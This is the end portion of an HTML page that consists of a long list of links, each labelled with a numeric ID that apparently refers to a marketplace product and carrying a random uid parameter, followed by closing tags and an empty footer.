<li><a href="/?pes=1005001393914320&uid=TY40xJdUbu">1005001393914320</a></li>
<li><a href="/?pes=4001208725619&uid=X2A5A6eIJz">4001208725619</a></li>
<li><a href="/?pes=1005002604390024&uid=62zMEghYjd">1005002604390024</a></li>
<li><a href="/?pes=32849117192&uid=ptGVhypv6I">32849117192</a></li>
<li><a href="/?pes=32801400952&uid=b7ENn7tL12">32801400952</a></li>
<li><a href="/?pes=33022393300&uid=byOpptPGRk">33022393300</a></li>
<li><a href="/?pes=1005002453115394&uid=oHXs71TYre">1005002453115394</a></li>
<li><a href="/?pes=1005001928216055&uid=JuQQMw7gEg">1005001928216055</a></li>
<li><a href="/?pes=1005002109639785&uid=PGuHWxyzFw">1005002109639785</a></li>
<li><a href="/?pes=32363545386&uid=IFhpjiUDHz">32363545386</a></li>
<li><a href="/?pes=4000579085892&uid=XuQGliMo0k">4000579085892</a></li>
<li><a href="/?pes=1005001946079602&uid=3pcXBJzYuO">1005001946079602</a></li>
<li><a href="/?pes=4000844082975&uid=xTZ9vHbRaA">4000844082975</a></li>
<li><a href="/?pes=32980065652&uid=tQ6B9wLXMo">32980065652</a></li>
<li><a href="/?pes=1005002420868046&uid=htcpv292j6">1005002420868046</a></li>
<li><a href="/?pes=4000247871831&uid=G2j47MboJl">4000247871831</a></li>
<li><a href="/?pes=1005001967461192&uid=JXQyEmq3Vf">1005001967461192</a></li>
<li><a href="/?pes=32809129153&uid=KBK5L8UYS4">32809129153</a></li>
<li><a href="/?pes=4000570507431&uid=J9hrxzcDwt">4000570507431</a></li>
<li><a href="/?pes=1005001928962923&uid=q5GkIHQmoC">1005001928962923</a></li>
<li><a href="/?pes=1005002360092737&uid=BhCegzLdR2">1005002360092737</a></li>
<li><a href="/?pes=1005001802471962&uid=1yckMoWxu1">1005001802471962</a></li>
<li><a href="/?pes=1005002034151180&uid=zWI62uB9VK">1005002034151180</a></li>
<li><a href="/?pes=4001296142972&uid=Kb50UnKkoC">4001296142972</a></li>
<li><a href="/?pes=1005001397692248&uid=AckjCcOVBn">1005001397692248</a></li>
<li><a href="/?pes=4001319706359&uid=Q7T8AqMYrQ">4001319706359</a></li>
<li><a href="/?pes=32854696528&uid=5YDscjvkwx">32854696528</a></li>
<li><a href="/?pes=32962727100&uid=Dm9Tcpwx7j">32962727100</a></li>
<li><a href="/?pes=4001150210230&uid=AUuwwBuNb9">4001150210230</a></li>
<li><a href="/?pes=32971581462&uid=4ljpeAhr0t">32971581462</a></li>
<li><a href="/?pes=1005001397383163&uid=1UXJoxD3Kh">1005001397383163</a></li>
<li><a href="/?pes=4000155171615&uid=AgBTXpIMfP">4000155171615</a></li>
<li><a href="/?pes=4001038860242&uid=UydnOsZu4n">4001038860242</a></li>
<li><a href="/?pes=32676090471&uid=wwXNV4244f">32676090471</a></li>
<li><a href="/?pes=1005001874237608&uid=V24FApLtvD">1005001874237608</a></li>
<li><a href="/?pes=33063614554&uid=2NwsRVUMy7">33063614554</a></li>
<li><a href="/?pes=4000793297340&uid=iIqhQxFN0y">4000793297340</a></li>
<li><a href="/?pes=4001317965295&uid=12gG3N7Nsc">4001317965295</a></li>
<li><a href="/?pes=4001191793555&uid=8VxuNKgSbu">4001191793555</a></li>
<li><a href="/?pes=1005001524741132&uid=6v0z5WHzv1">1005001524741132</a></li>
<li><a href="/?pes=32806900327&uid=eDwQVVW9Wz">32806900327</a></li>
<li><a href="/?pes=33014595890&uid=hPqp8p2deP">33014595890</a></li>
<li><a href="/?pes=4000192993477&uid=mR64Iyf6mp">4000192993477</a></li>
<li><a href="/?pes=1005002283240155&uid=Nq4TxWxnGB">1005002283240155</a></li>
<li><a href="/?pes=1005002270407729&uid=kFjpPhifxd">1005002270407729</a></li>
<li><a href="/?pes=1005001459672284&uid=cvIjr49Z4b">1005001459672284</a></li>
<li><a href="/?pes=1005002172008426&uid=S2iHT4BjrO">1005002172008426</a></li>
<li><a href="/?pes=4001155482028&uid=5pod5pxbw2">4001155482028</a></li>
<li><a href="/?pes=33036366946&uid=TM4ivYYqvW">33036366946</a></li>
<li><a href="/?pes=32965625321&uid=xTLpgkEFqW">32965625321</a></li>
<li><a href="/?pes=1005002554850994&uid=VSqigoLMru">1005002554850994</a></li>
<li><a href="/?pes=1005002232459754&uid=ZxNfF5HEeM">1005002232459754</a></li>
<li><a href="/?pes=1005002332151164&uid=XStfW8K0gp">1005002332151164</a></li>
<li><a href="/?pes=1005002250221899&uid=pcbS9TJZjT">1005002250221899</a></li>
<li><a href="/?pes=1005002001671008&uid=wVNp9LOfkT">1005002001671008</a></li>
<li><a href="/?pes=4000859779738&uid=1669eBHNf1">4000859779738</a></li>
<li><a href="/?pes=32919732296&uid=wvS8wCKmCH">32919732296</a></li>
<li><a href="/?pes=1005002384797077&uid=aO8zDAzZR5">1005002384797077</a></li>
<li><a href="/?pes=1005001311401709&uid=ub0gSNivBc">1005001311401709</a></li>
<li><a href="/?pes=1005001953198149&uid=sGHbTwRp70">1005001953198149</a></li>
<li><a href="/?pes=1005001666923691&uid=tPO97mNcZh">1005001666923691</a></li>
<li><a href="/?pes=1005002332581128&uid=Fdtnq1EhIR">1005002332581128</a></li>
<li><a href="/?pes=33049525355&uid=zGdHtblJ04">33049525355</a></li>
<li><a href="/?pes=1005001990890648&uid=NEnckJ5P8K">1005001990890648</a></li>
<li><a href="/?pes=33053686395&uid=enBLRuz3th">33053686395</a></li>
<li><a href="/?pes=32956715693&uid=lOhrNikr05">32956715693</a></li>
<li><a href="/?pes=32367809746&uid=oFHdXC2JKw">32367809746</a></li>
<li><a href="/?pes=1005001617095405&uid=wUYM3Wg4Jn">1005001617095405</a></li>
<li><a href="/?pes=32236752919&uid=A1pXkNQr7m">32236752919</a></li>
<li><a href="/?pes=32895672492&uid=fmeQo4K4qd">32895672492</a></li>
<li><a href="/?pes=1005001838619958&uid=pljN7UfZFh">1005001838619958</a></li>
<li><a href="/?pes=4001231606931&uid=w4UTpkoMPJ">4001231606931</a></li>
<li><a href="/?pes=4000810951561&uid=qMoeLy1dFG">4000810951561</a></li>
<li><a href="/?pes=32791354919&uid=uYQmAJqSvq">32791354919</a></li>
<li><a href="/?pes=32867516685&uid=3SdJHeJH3Y">32867516685</a></li>
<li><a href="/?pes=1005002260117603&uid=hWczdQWwVi">1005002260117603</a></li>
<li><a href="/?pes=1005002602284731&uid=rJ7KQQzYx5">1005002602284731</a></li>
<li><a href="/?pes=1005001931408877&uid=qBGgqieAER">1005001931408877</a></li>
<li><a href="/?pes=1005002095924782&uid=HCuI3OmMAh">1005002095924782</a></li>
<li><a href="/?pes=33000389495&uid=kgdQIkR1Gu">33000389495</a></li>
<li><a href="/?pes=1005002327874366&uid=UY1UKnE4pG">1005002327874366</a></li>
<li><a href="/?pes=4000770224495&uid=ddqqmJzV7n">4000770224495</a></li>
<li><a href="/?pes=4000643235099&uid=2T2QJpUZiW">4000643235099</a></li>
<li><a href="/?pes=1005001395605421&uid=1KwYXN3Znq">1005001395605421</a></li>
<li><a href="/?pes=32715105859&uid=K8UouhVpZh">32715105859</a></li>
<li><a href="/?pes=33063515758&uid=rvg9iUWIEE">33063515758</a></li>
<li><a href="/?pes=1005002412300036&uid=kXlFdhEbAV">1005002412300036</a></li>
<li><a href="/?pes=4000638664885&uid=nUoadD9wM4">4000638664885</a></li>
<li><a href="/?pes=4000859635772&uid=0wvl9biSzn">4000859635772</a></li>
<li><a href="/?pes=32882209877&uid=wOGL5Cy8QF">32882209877</a></li>
<li><a href="/?pes=4001350786617&uid=B2Wi6Kh0vV">4001350786617</a></li>
<li><a href="/?pes=1005002095351350&uid=jLTLj7ZV4I">1005002095351350</a></li>
<li><a href="/?pes=1005002378080093&uid=1OZrl2h1Da">1005002378080093</a></li>
<li><a href="/?pes=33000836732&uid=b6gNxvb9Fx">33000836732</a></li>
<li><a href="/?pes=32850499789&uid=ega6GzpOJp">32850499789</a></li>
<li><a href="/?pes=4000873442218&uid=lHQ843L8iu">4000873442218</a></li>
<li><a href="/?pes=4000571141547&uid=Kghtp5zSdl">4000571141547</a></li>
<li><a href="/?pes=4000360360607&uid=IqdE1eYZKu">4000360360607</a></li>
<li><a href="/?pes=4001063561944&uid=TJ0jn97JSr">4001063561944</a></li>
<li><a href="/?pes=1005001475403062&uid=VumJUmOePw">1005001475403062</a></li>
<li><a href="/?pes=1005001415316438&uid=8D93MwZ33M">1005001415316438</a></li>
<li><a href="/?pes=1005001653426390&uid=42z1w8Cewq">1005001653426390</a></li>
<li><a href="/?pes=4001011033647&uid=qNKjYq5zk4">4001011033647</a></li>
<li><a href="/?pes=4000008143869&uid=lej4iPOlJi">4000008143869</a></li>
<li><a href="/?pes=1005001961387767&uid=gbht7Le6oL">1005001961387767</a></li>
<li><a href="/?pes=1005001571040891&uid=7CawDoZbK4">1005001571040891</a></li>
<li><a href="/?pes=32955135230&uid=JB23LDl9cu">32955135230</a></li>
<li><a href="/?pes=32766731960&uid=zHwtDWD3br">32766731960</a></li>
<li><a href="/?pes=4001211297773&uid=WhJOD4zQmZ">4001211297773</a></li>
<li><a href="/?pes=4000931877915&uid=RM6pQVCyvd">4000931877915</a></li>
<li><a href="/?pes=33056124592&uid=27BsXuY9Jg">33056124592</a></li>
<li><a href="/?pes=32916977180&uid=HQD3ocj6AM">32916977180</a></li>
<li><a href="/?pes=1005001646793767&uid=DkyVbhsIiy">1005001646793767</a></li>
<li><a href="/?pes=4001204326408&uid=uy8zsy3hwU">4001204326408</a></li>
<li><a href="/?pes=1005002351268089&uid=DfWOJ2nTj1">1005002351268089</a></li>
<li><a href="/?pes=4001235237794&uid=QM2flzVIpo">4001235237794</a></li>
<li><a href="/?pes=1005002780345106&uid=1Tk036pBbm">1005002780345106</a></li>
<li><a href="/?pes=32820369638&uid=gmg1Tz1IJw">32820369638</a></li>
<li><a href="/?pes=32837705442&uid=AdYHb8EI1S">32837705442</a></li>
<li><a href="/?pes=32985307228&uid=QCkMYDykvG">32985307228</a></li>
<li><a href="/?pes=1005001825794584&uid=jG5qDYmP37">1005001825794584</a></li>
<li><a href="/?pes=4001131344802&uid=bhAoBv0taB">4001131344802</a></li>
<li><a href="/?pes=32770562946&uid=iHZ5m7lAAb">32770562946</a></li>
<li><a href="/?pes=1005001302937239&uid=jhx3r4v0Ba">1005001302937239</a></li>
<li><a href="/?pes=1005001518764291&uid=cqwHMx76SL">1005001518764291</a></li>
<li><a href="/?pes=4000295858599&uid=wh6mjrmZsJ">4000295858599</a></li>
<li><a href="/?pes=4001290809888&uid=9z215WKcTz">4001290809888</a></li>
<li><a href="/?pes=4000011787129&uid=59ikqo7RVu">4000011787129</a></li>
<li><a href="/?pes=4001225251928&uid=Hw74Mpqauc">4001225251928</a></li>
<li><a href="/?pes=32949032503&uid=yZwmCv0lG5">32949032503</a></li>
<li><a href="/?pes=32868133052&uid=Od9t2LlGnF">32868133052</a></li>
<li><a href="/?pes=1005001620771501&uid=FLhgxIaTi5">1005001620771501</a></li>
<li><a href="/?pes=32820261882&uid=US8eSDHxO4">32820261882</a></li>
<li><a href="/?pes=1005001868787757&uid=Af3u5aGIGA">1005001868787757</a></li>
<li><a href="/?pes=4001080571583&uid=HwGuHFr2hY">4001080571583</a></li>
<li><a href="/?pes=32448066832&uid=Ddr17QE5RW">32448066832</a></li>
<li><a href="/?pes=4000187948634&uid=Teob7vVhzi">4000187948634</a></li>
<li><a href="/?pes=4001332928339&uid=2sTB30ky9z">4001332928339</a></li>
<li><a href="/?pes=4001061838274&uid=cyMKWEe18Q">4001061838274</a></li>
<li><a href="/?pes=32958744264&uid=nSZChhdeaX">32958744264</a></li>
<li><a href="/?pes=1005001274319075&uid=faoEwEhYoV">1005001274319075</a></li>
<li><a href="/?pes=4000883986218&uid=1A2rIcXm6H">4000883986218</a></li>
<li><a href="/?pes=4001340218339&uid=UVNsDELs1W">4001340218339</a></li>
<li><a href="/?pes=32934998715&uid=LOe6WZnVGi">32934998715</a></li>
<li><a href="/?pes=4000579127208&uid=Qdzqx7H3vM">4000579127208</a></li>
<li><a href="/?pes=1005002853029397&uid=mklz7xeMCn">1005002853029397</a></li>
<li><a href="/?pes=4001125278227&uid=uyKVYkt207">4001125278227</a></li>
<li><a href="/?pes=1005002584772823&uid=yLsIHFIkJj">1005002584772823</a></li>
<li><a href="/?pes=4000619028555&uid=hekv3nPM82">4000619028555</a></li>
<li><a href="/?pes=4001131036040&uid=75dCUCRyuk">4001131036040</a></li>
<li><a href="/?pes=4001169088710&uid=KJGwtUYVzB">4001169088710</a></li>
<li><a href="/?pes=4000853612666&uid=3hvUJC8dcF">4000853612666</a></li>
<li><a href="/?pes=1005002664189560&uid=VH2Zy5O7wn">1005002664189560</a></li>
<li><a href="/?pes=32837164128&uid=J2NbcStd5H">32837164128</a></li>
<li><a href="/?pes=1005002265270721&uid=Kbi1GthsVn">1005002265270721</a></li>
<li><a href="/?pes=32861763543&uid=gGh7BmTyzk">32861763543</a></li>
<li><a href="/?pes=4000494389166&uid=zQLThVZGlt">4000494389166</a></li>
<li><a href="/?pes=4001361277996&uid=Cdz2Ka6xuu">4001361277996</a></li>
<li><a href="/?pes=32994357160&uid=EP326eNwub">32994357160</a></li>
<li><a href="/?pes=4000475051551&uid=9HINWOGoYl">4000475051551</a></li>
<li><a href="/?pes=1005001499901587&uid=vAiVhwTtD1">1005001499901587</a></li>
<li><a href="/?pes=4000169520339&uid=ehbBETKMSG">4000169520339</a></li>
<li><a href="/?pes=1005002602832987&uid=vbPAbFW0MC">1005002602832987</a></li>
<li><a href="/?pes=1005002335076246&uid=SqOVt758Hz">1005002335076246</a></li>
<li><a href="/?pes=1005002591983388&uid=bUPXPPWKsI">1005002591983388</a></li>
<li><a href="/?pes=4001057061177&uid=7eOgoxrNkJ">4001057061177</a></li>
<li><a href="/?pes=32897334828&uid=UJfUuAug7m">32897334828</a></li>
<li><a href="/?pes=32920617633&uid=f0o8sYPKc3">32920617633</a></li>
<li><a href="/?pes=1005002587474474&uid=3vbn8EOC1l">1005002587474474</a></li>
<li><a href="/?pes=33026683855&uid=65u86e8QNO">33026683855</a></li>
<li><a href="/?pes=4001104524062&uid=tQgByS5iUE">4001104524062</a></li>
<li><a href="/?pes=1005001967209775&uid=wLgzEehQTU">1005001967209775</a></li>
<li><a href="/?pes=32934819464&uid=F9Oyknmn9c">32934819464</a></li>
<li><a href="/?pes=1005001782441632&uid=boWz25bcff">1005001782441632</a></li>
<li><a href="/?pes=4000790142852&uid=d1i7VWexED">4000790142852</a></li>
<li><a href="/?pes=32920237383&uid=U7fEIHLjra">32920237383</a></li>
<li><a href="/?pes=1005001334338980&uid=EG4aW16MWq">1005001334338980</a></li>
<li><a href="/?pes=4000171666191&uid=wUiZWhPGNX">4000171666191</a></li>
<li><a href="/?pes=4000498466659&uid=1qII26Hotx">4000498466659</a></li>
<li><a href="/?pes=1005002718708470&uid=QlpCy2MH94">1005002718708470</a></li>
<li><a href="/?pes=1005002191178878&uid=oZWgNDJQUq">1005002191178878</a></li>
<li><a href="/?pes=4000848664345&uid=aA6M4qetyV">4000848664345</a></li>
<li><a href="/?pes=1005002738150524&uid=wQE6o1tnAs">1005002738150524</a></li>
<li><a href="/?pes=32767791472&uid=VJXni3ChCC">32767791472</a></li>
<li><a href="/?pes=1005001420371645&uid=QIPjkyBBYB">1005001420371645</a></li>
<li><a href="/?pes=32229108196&uid=30qWm5VQZM">32229108196</a></li>
<li><a href="/?pes=32820613008&uid=wOiAwIBVaz">32820613008</a></li>
<li><a href="/?pes=33033013738&uid=HOjb2SyUmD">33033013738</a></li>
<li><a href="/?pes=4000144873652&uid=nVSJX2N3SZ">4000144873652</a></li>
<li><a href="/?pes=32848913053&uid=086N2PTYLk">32848913053</a></li>
<li><a href="/?pes=33017908048&uid=9byTQV6VDF">33017908048</a></li>
<li><a href="/?pes=4000108171736&uid=0qI0ScLZkd">4000108171736</a></li>
<li><a href="/?pes=1005002339147038&uid=KRhoVXJJU8">1005002339147038</a></li>
<li><a href="/?pes=33059790270&uid=bpVmezV2z9">33059790270</a></li>
<li><a href="/?pes=4000975657937&uid=PXNYxJooDt">4000975657937</a></li>
<li><a href="/?pes=32896825096&uid=LUccg8F0Lx">32896825096</a></li>
<li><a href="/?pes=1005001869685592&uid=pNOKwcJ0Hf">1005001869685592</a></li>
<li><a href="/?pes=32949050541&uid=t6jqcaGqHs">32949050541</a></li>
<li><a href="/?pes=1005002090436365&uid=HCjDfchPs9">1005002090436365</a></li>
<li><a href="/?pes=32959464241&uid=Xwz3wyiDd7">32959464241</a></li>
<li><a href="/?pes=32804420891&uid=YUT0hWFBWI">32804420891</a></li>
<li><a href="/?pes=4000168364959&uid=Fpiu5Ou1aG">4000168364959</a></li>
<li><a href="/?pes=32870892300&uid=RdfrD3Nq1l">32870892300</a></li>
<li><a href="/?pes=32723680024&uid=urOs99dNyF">32723680024</a></li>
<li><a href="/?pes=1005001948609280&uid=N30Jk2Z7Sp">1005001948609280</a></li>
<li><a href="/?pes=32354437279&uid=Ze0taj9VWe">32354437279</a></li>
<li><a href="/?pes=1975732655&uid=zKTAW6rlXc">1975732655</a></li>
<li><a href="/?pes=32853786057&uid=OhoqYgO9Ji">32853786057</a></li>
<li><a href="/?pes=1005002063515614&uid=EAF6Z514f2">1005002063515614</a></li>
<li><a href="/?pes=1005002362208803&uid=piiGO5XOfR">1005002362208803</a></li>
<li><a href="/?pes=1005002175091416&uid=aztSe6yuwL">1005002175091416</a></li>
<li><a href="/?pes=1005002090141432&uid=efpl5S8d2b">1005002090141432</a></li>
<li><a href="/?pes=1005001270713610&uid=xXZollIHuU">1005001270713610</a></li>
<li><a href="/?pes=1005002176911078&uid=DHIwnm0sav">1005002176911078</a></li>
<li><a href="/?pes=1005002180075308&uid=Wvysgf1noR">1005002180075308</a></li>
<li><a href="/?pes=1005002506889654&uid=EMYiu5mHgp">1005002506889654</a></li>
<li><a href="/?pes=1005002353786924&uid=17YaKNJlvs">1005002353786924</a></li>
<li><a href="/?pes=1005001770560474&uid=yko6dl69WH">1005001770560474</a></li>
<li><a href="/?pes=1005002632579214&uid=V235cHiVJq">1005002632579214</a></li>
<li><a href="/?pes=4000696086210&uid=9Tbmqfmnvz">4000696086210</a></li>
<li><a href="/?pes=4000832803061&uid=wTx0U0f5hK">4000832803061</a></li>
<li><a href="/?pes=1005002474218157&uid=p2QpBHaXEh">1005002474218157</a></li>
<li><a href="/?pes=33030533841&uid=AiF3lohrB7">33030533841</a></li>
<li><a href="/?pes=32995694391&uid=bL3OXeCNZK">32995694391</a></li>
<li><a href="/?pes=32834296551&uid=dAk3owka09">32834296551</a></li>
<li><a href="/?pes=1005001344027795&uid=ezBxBi5TwI">1005001344027795</a></li>
<li><a href="/?pes=4000955272092&uid=KQorM4x2ih">4000955272092</a></li>
<li><a href="/?pes=32843986495&uid=TjswbIRCMs">32843986495</a></li>
<li><a href="/?pes=1005001683126306&uid=fOzYWHJ5Oq">1005001683126306</a></li>
<li><a href="/?pes=4000815967534&uid=4x5aDyejc0">4000815967534</a></li>
<li><a href="/?pes=4000128136701&uid=MJC2JwByeL">4000128136701</a></li>
<li><a href="/?pes=4001064193783&uid=242N0qNylF">4001064193783</a></li>
<li><a href="/?pes=1005001794563010&uid=sUqRZAed87">1005001794563010</a></li>
<li><a href="/?pes=32876446662&uid=2VHffWoCQP">32876446662</a></li>
<li><a href="/?pes=1005002340263178&uid=7ZYIg6f8Xc">1005002340263178</a></li>
<li><a href="/?pes=1005001469946763&uid=8ejGz2uBCR">1005001469946763</a></li>
<li><a href="/?pes=32873104664&uid=1ZZYaUkn1i">32873104664</a></li>
<li><a href="/?pes=1005001394656904&uid=WqoRxnKNQ3">1005001394656904</a></li>
<li><a href="/?pes=1005001954204050&uid=Y27z4tRGps">1005001954204050</a></li>
<li><a href="/?pes=4000371371135&uid=hMTiqXYCfk">4000371371135</a></li>
<li><a href="/?pes=32844879878&uid=t9UKDMMqAs">32844879878</a></li>
<li><a href="/?pes=4001061192733&uid=0H9Kxt5HlK">4001061192733</a></li>
<li><a href="/?pes=4000433819316&uid=O99qXAXHUm">4000433819316</a></li>
<li><a href="/?pes=32952111051&uid=rHPP3TKfau">32952111051</a></li>
<li><a href="/?pes=4000955832102&uid=R4YEAEEjKx">4000955832102</a></li>
<li><a href="/?pes=32806010756&uid=7Jsa3DKjU2">32806010756</a></li>
<li><a href="/?pes=1005002334192291&uid=C5qtfVCR6E">1005002334192291</a></li>
<li><a href="/?pes=1005001714709074&uid=pwNAtgnybI">1005001714709074</a></li>
<li><a href="/?pes=4000209363639&uid=KbrBC92en3">4000209363639</a></li>
<li><a href="/?pes=1005001626471539&uid=LBAaCyOFUI">1005001626471539</a></li>
<li><a href="/?pes=32950446297&uid=KSUnWPQx3Q">32950446297</a></li>
<li><a href="/?pes=1005002350465537&uid=dYIvmBbSfM">1005002350465537</a></li>
<li><a href="/?pes=1005002356273693&uid=VUIdZZq7kg">1005002356273693</a></li>
<li><a href="/?pes=4000290054421&uid=tHjEVZjgdA">4000290054421</a></li>
<li><a href="/?pes=1005002394466166&uid=EQAfmzrIUl">1005002394466166</a></li>
<li><a href="/?pes=1005002240785434&uid=PkcFqNWksX">1005002240785434</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
